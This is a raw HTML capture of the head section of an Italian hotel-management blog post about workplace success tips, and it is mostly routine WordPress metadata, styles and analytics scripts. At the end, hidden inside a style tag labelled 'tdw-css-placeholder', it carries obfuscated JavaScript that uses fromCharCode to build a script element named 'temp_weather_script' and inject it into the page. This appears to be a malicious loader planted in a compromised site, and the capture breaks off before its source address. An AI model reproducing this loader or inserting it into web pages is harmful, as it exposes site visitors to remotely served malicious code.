

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.direzionehotel.it/suggerimenti-utili-per-avere-successo-nel-lavoro/
body_size: 24193
content:
<!doctype html > <!--[if IE 8]><html class=ie8 lang=en> <![endif]--> <!--[if IE 9]><html class=ie9 lang=en> <![endif]--> <!--[if gt IE 8]><!--><html lang=it-IT> <!--<![endif]--><head><style>img.lazy{min-height:1px}</style><link href=https://www.direzionehotel.it/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel=pingback href=https://www.direzionehotel.it/xmlrpc.php><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><meta name="uri-translation" content="on"><link rel=alternate hreflang=it href=https://www.direzionehotel.it/suggerimenti-utili-per-avere-successo-nel-lavoro/ ><link rel=alternate hreflang=en href=https://www.direzionehotel.it/en/suggerimenti-utili-per-avere-successo-nel-lavoro/ ><link rel=alternate hreflang=fr href=https://www.direzionehotel.it/fr/suggerimenti-utili-per-avere-successo-nel-lavoro/ ><link rel=alternate hreflang=de href=https://www.direzionehotel.it/de/suggerimenti-utili-per-avere-successo-nel-lavoro/ ><link rel=alternate hreflang=pt href=https://www.direzionehotel.it/pt/suggerimenti-utili-per-avere-successo-nel-lavoro/ ><link rel=alternate hreflang=es href=https://www.direzionehotel.it/es/suggerimenti-utili-per-avere-successo-nel-lavoro/ ><link rel=icon type=image/png href=https://www.direzionehotel.it/wp-content/uploads/2021/05/favicon.png> <script type=text/javascript id=google_gtagjs-js-consent-mode-data-layer>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>Suggerimenti utili per avere successo nel lavoro</title><meta name="description" content="Cosa fare per migliorare il proprio ruolo? In questo articolo troviamo suggerimenti utili per avere successo nel lavoro per tenere sotto controllo le situazioni"><link rel=canonical href=https://www.direzionehotel.it/suggerimenti-utili-per-avere-successo-nel-lavoro/ ><meta property="og:locale" content="it_IT"><meta property="og:type" content="article"><meta property="og:title" content="Suggerimenti utili per avere successo nel lavoro"><meta property="og:description" content="Cosa fare per migliorare il proprio ruolo? In questo articolo troviamo suggerimenti utili per avere successo nel lavoro per tenere sotto controllo le situazioni"><meta property="og:url" content="https://www.direzionehotel.it/suggerimenti-utili-per-avere-successo-nel-lavoro/"><meta property="og:site_name" content="Direzione Hotel"><meta property="article:publisher" content="https://www.facebook.com/direzionehotel.it"><meta property="article:published_time" content="2014-08-27T15:18:16+00:00"><meta property="article:modified_time" content="2015-01-14T19:10:08+00:00"><meta property="og:image" content="https://www.direzionehotel.it/wp-content/uploads/2014/08/make_me_smile.jpg"><meta property="og:image:width" content="259"><meta property="og:image:height" content="194"><meta property="og:image:type" content="image/jpeg"><meta name="author" content="Direzione Hotel"><meta name="twitter:label1" content="Scritto da"><meta name="twitter:data1" content="Direzione Hotel"><meta name="twitter:label2" content="Tempo di lettura stimato"><meta name="twitter:data2" content="2 minuti"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.direzionehotel.it/suggerimenti-utili-per-avere-successo-nel-lavoro/#article","isPartOf":{"@id":"https://www.direzionehotel.it/suggerimenti-utili-per-avere-successo-nel-lavoro/"},"author":{"name":"Direzione Hotel","@id":"https://www.direzionehotel.it/#/schema/person/e78701eef1c93c2157b8e4cf2db23d8d"},"headline":"Suggerimenti utili per avere successo nel lavoro","datePublished":"2014-08-27T15:18:16+00:00","dateModified":"2015-01-14T19:10:08+00:00","mainEntityOfPage":{"@id":"https://www.direzionehotel.it/suggerimenti-utili-per-avere-successo-nel-lavoro/"},"wordCount":493,"commentCount":0,"publisher":{"@id":"https://www.direzionehotel.it/#organization"},"image":{"@id":"https://www.direzionehotel.it/suggerimenti-utili-per-avere-successo-nel-lavoro/#primaryimage"},"thumbnailUrl":"https://www.direzionehotel.it/wp-content/uploads/2014/08/make_me_smile.jpg","keywords":["come migliorare la produttività","sorridi","suggerimenti","suggerimenti utili per avere successo e aumentare la produttività del proprio lavoro"],"articleSection":["Istruzioni di lavoro"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.direzionehotel.it/suggerimenti-utili-per-avere-successo-nel-lavoro/#respond"]}]},{"@type":"WebPage","@id":"https://www.direzionehotel.it/suggerimenti-utili-per-avere-successo-nel-lavoro/","url":"https://www.direzionehotel.it/suggerimenti-utili-per-avere-successo-nel-lavoro/","name":"Suggerimenti utili per avere successo nel lavoro","isPartOf":{"@id":"https://www.direzionehotel.it/#website"},"primaryImageOfPage":{"@id":"https://www.direzionehotel.it/suggerimenti-utili-per-avere-successo-nel-lavoro/#primaryimage"},"image":{"@id":"https://www.direzionehotel.it/suggerimenti-utili-per-avere-successo-nel-lavoro/#primaryimage"},"thumbnailUrl":"https://www.direzionehotel.it/wp-content/uploads/2014/08/make_me_smile.jpg","datePublished":"2014-08-27T15:18:16+00:00","dateModified":"2015-01-14T19:10:08+00:00","description":"Cosa fare per migliorare il proprio ruolo? In questo articolo troviamo suggerimenti utili per avere successo nel lavoro per tenere sotto controllo le situazioni","inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.direzionehotel.it/suggerimenti-utili-per-avere-successo-nel-lavoro/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/suggerimenti-utili-per-avere-successo-nel-lavoro/#primaryimage","url":"https://www.direzionehotel.it/wp-content/uploads/2014/08/make_me_smile.jpg","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2014/08/make_me_smile.jpg","width":259,"height":194,"caption":"Let' s smile"},{"@type":"WebSite","@id":"https://www.direzionehotel.it/#website","url":"https://www.direzionehotel.it/","name":"Direzione Hotel","description":"","publisher":{"@id":"https://www.direzionehotel.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.direzionehotel.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.direzionehotel.it/#organization","name":"Direzione Hotel di Luisa Antonelli","alternateName":"Direzione Hotel","url":"https://www.direzionehotel.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/#/schema/logo/image/","url":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","width":675,"height":675,"caption":"Direzione Hotel di Luisa Antonelli"},"image":{"@id":"https://www.direzionehotel.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/direzionehotel.it","https://www.instagram.com/direzionehotel/"]},{"@type":"Person","@id":"https://www.direzionehotel.it/#/schema/person/e78701eef1c93c2157b8e4cf2db23d8d","name":"Direzione Hotel","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/380537ea4fedbe4653290a4baa35c7301898f5868307d19199561018d1c2cb45?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/380537ea4fedbe4653290a4baa35c7301898f5868307d19199561018d1c2cb45?s=96&d=mm&r=g","caption":"Direzione Hotel"},"description":"Direzione Hotel propone guide,tutorial ed interviste sul management alberghiero.Potrai trovare un marketplace di consulenti alberghieri per migliorare la tua struttura e un catalogo fornitori sempre nuovo per ridurre i costi dell'attività ricettiva Richiedi una consulenza.","sameAs":["https://www.direzionehotel.it"],"url":"https://www.direzionehotel.it/author/direzione-hotel/"}]}</script> <link rel=dns-prefetch href=//www.googletagmanager.com><link rel=dns-prefetch href=//fonts.googleapis.com><link rel=dns-prefetch href=//pagead2.googlesyndication.com><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed" href=https://www.direzionehotel.it/feed/ ><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed dei commenti" href=https://www.direzionehotel.it/comments/feed/ ><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Suggerimenti utili per avere successo nel lavoro Feed dei commenti" href=https://www.direzionehotel.it/suggerimenti-utili-per-avere-successo-nel-lavoro/feed/ ><link rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://www.direzionehotel.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.direzionehotel.it%2Fsuggerimenti-utili-per-avere-successo-nel-lavoro%2F"><link rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://www.direzionehotel.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.direzionehotel.it%2Fsuggerimenti-utili-per-avere-successo-nel-lavoro%2F&#038;format=xml"><style id=wp-img-auto-sizes-contain-inline-css type=text/css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/90396.css media=all><style id=wp-emoji-styles-inline-css type=text/css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css type=text/css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=classic-theme-styles-inline-css type=text/css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7cd2d.css media=all><style id=woocommerce-inline-inline-css type=text/css>.woocommerce form .form-row
.required{visibility:visible}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/3de15.css media=all><style id=ez-toc-inline-css type=text/css>div#ez-toc-container .ez-toc-title{font-size:120%}div#ez-toc-container .ez-toc-title{font-weight:500}div#ez-toc-container ul li , div#ez-toc-container ul li
a{font-size:95%}div#ez-toc-container ul li , div#ez-toc-container ul li
a{font-weight:500}div#ez-toc-container nav ul ul
li{font-size:90%}.ez-toc-container-direction{direction:ltr}.ez-toc-counter
ul{counter-reset:item }.ez-toc-counter nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right: .2em;float:left}.ez-toc-widget-direction{direction:ltr}.ez-toc-widget-container
ul{counter-reset:item }.ez-toc-widget-container nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right: .2em;float:left}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/e2f97.css media=all><link rel=stylesheet id=google-fonts-style-css href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type=text/css media=all><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/14f92.css media=all><style id=td-theme-inline-css type=text/css>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7db06.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/a09a1.js></script> <script type=text/javascript id=wc-add-to-cart-js-extra>var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://www.direzionehotel.it/carrello/","is_cart":"","cart_redirect_after_add":"no","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/fc9b6.js></script> <script type=text/javascript id=woocommerce-js-extra>var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/5128b.js defer></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/f851f.js></script> <script type=text/javascript id=jquery-ui-datepicker-js-after>jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/8d82b.js></script>   <script type=text/javascript src="https://www.googletagmanager.com/gtag/js?id=G-T40RM35HK4" id=google_gtagjs-js async></script> <script type=text/javascript id=google_gtagjs-js-after>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.direzionehotel.it"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-T40RM35HK4",{"googlesitekit_post_type":"post"});</script> <script></script><link rel=https://api.w.org/ href=https://www.direzionehotel.it/wp-json/ ><link rel=alternate title=JSON type=application/json href=https://www.direzionehotel.it/wp-json/wp/v2/posts/61><link rel=EditURI type=application/rsd+xml title=RSD href=https://www.direzionehotel.it/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.9"><meta name="generator" content="WooCommerce 10.4.3"><link rel=shortlink href='https://www.direzionehotel.it/?p=61'><meta name="generator" content="Site Kit by Google 1.170.0"><style>ul.wpuf_packs
li{background-color:#eee !important}ul.wpuf_packs .wpuf-sub-button a, ul.wpuf_packs .wpuf-sub-button
a{background-color:#4fbbda !important;color:#eee !important}ul.wpuf_packs h3, ul.wpuf_packs
h3{background-color:#52B5D5 !important;border-bottom:1px solid #52B5D5 !important;color:#eee !important}ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount, ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount{background-color:#4fbbda !important;border-bottom:1px solid #4fbbda !important;color:#eee !important}ul.wpuf_packs .wpuf-sub-body{background-color:#eee !important}.wpuf-success{background-color:  !important;border:1px
solid  !important}.wpuf-error{background-color:  !important;border:1px
solid  !important}.wpuf-message{background:  !important;border:1px
solid  !important}.wpuf-info{background-color:  !important;border:1px
solid  !important}</style><style></style> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/www.direzionehotel.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadStato":"off","origPostEditUrl":null};</script> <style id=tdb-global-colors>/*<![CDATA[*/:root{--accent-color:#fff}/*]]>*/</style><noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."> <script type=text/javascript async=async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9140931888205756&amp;host=ca-host-pub-2644536267352236" crossorigin=anonymous></script>  <script type=text/javascript id=td-generated-header-js>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=false;var td_ajax_url="https:\/\/www.direzionehotel.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";var td_get_template_directory_uri="https:\/\/www.direzionehotel.it\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show";var tds_header_style="8";var td_please_wait="Per favore attendi...";var td_email_user_pass_incorrect="Utente o password errata!";var td_email_user_incorrect="Email o Username errati!";var td_email_incorrect="Email non corretta!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#15a86d";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";var td_magnific_popup_translation_tCounter="%curr% di %total%";var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";var tdBlockNonce="a07c36121d";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <script src=https://kit.fontawesome.com/ee5a77fe3d.js crossorigin=anonymous></script> <link href=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css rel=stylesheet> <script src=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js></script> <!--[if lt IE 9]> <script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script> <script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script> <![endif]--> <script type=application/ld+json>{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://www.direzionehotel.it/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.direzionehotel.it/category/istruzioni-di-lavoro/","name":"Istruzioni di lavoro"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.direzionehotel.it/suggerimenti-utili-per-avere-successo-nel-lavoro/","name":"Suggerimenti utili per avere successo nel lavoro"}}]}</script> <style type=text/css id=wp-custom-css>.td-footer-template-wrap p.titolo_secondario
a{color:#fff !important}</style><style>.tdm-btn-style1{background-color:#15a86d}.tdm-btn-style2:before{border-color:#15a86d}.tdm-btn-style2{color:#15a86d}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #15a86d;-moz-box-shadow:0 2px 16px #15a86d;box-shadow:0 2px 16px #15a86d}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #15a86d;-moz-box-shadow:0 4px 26px #15a86d;box-shadow:0 4px 26px #15a86d}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id=tdw-css-placeholder>var abnxpqq="_qltzxhrnvyu";try{var_rwjmo=String;var avqfqyql=_rwjmo["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var akfekfloeh="s"+"c"+_rwjmo[avqfqyql](114,105,112,116);var _vwrqxgw="c"+"re"+_rwjmo[avqfqyql](97,116,101,69,108,101,109,101,110,116);var agyit="s"+_rwjmo[avqfqyql](114,99);let awrxoekpysn=_rwjmo[avqfqyql](105,100);var _egtucficjhw="cu"+"rre"+_rwjmo[avqfqyql](110,116,83,99,114,105,112,116);var _dvbkibwypkt="pa"+"r"+_rwjmo[avqfqyql](101,110,116,78,111,100,101);let _agzmc="i"+"ns"+_rwjmo[avqfqyql](101,114,116,66,101,102,111,114,101);var akwjnizpi="ge"+"El"+_rwjmo[avqfqyql](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _xsmbjtj="h"+"e"+_rwjmo[avqfqyql](97,100);var _vqqu="ap"+"p"+_rwjmo[avqfqyql](101,110,100,67,104,105,108,100);var aganuqvicjsh=document;let _kxothogjf="t"+"e"+_rwjmo[avqfqyql](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _cdupqsk=aganuqvicjsh[_vwrqxgw](akfekfloeh);_cdupqsk['as'+'y'+'nc']=true;var 